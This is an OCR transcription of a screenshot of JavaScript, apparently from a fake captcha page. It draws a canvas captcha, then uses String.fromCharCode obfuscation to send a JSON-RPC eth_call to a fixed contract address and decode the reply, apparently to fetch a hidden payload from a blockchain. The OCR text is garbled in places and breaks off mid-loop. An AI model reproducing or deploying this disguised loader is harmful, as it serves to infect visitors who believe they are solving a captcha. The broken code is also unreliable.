
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(
48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11
6,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i